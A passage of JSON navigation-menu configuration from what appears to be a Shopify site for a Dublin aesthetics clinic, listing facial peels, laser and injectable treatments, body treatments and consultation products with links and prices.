Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https:\/\/www.southwilliamspa.com\/pages\/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https:\/\/southwilliamclinic.com\/pages\/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https:\/\/www.southwilliamspa.com\/pages\/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/southwilliamclinic.com\/pages\/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https:\/\/southwilliamclinic.com\/pages\/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES \u0026 BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters \u0026 Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com\/collections\/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https:\/\/southwilliamclinic.com\/pages\/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite \u0026 Skin Tightening Treatment"},"link":"https:\/\/southwilliamclinic.com\/pages\/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 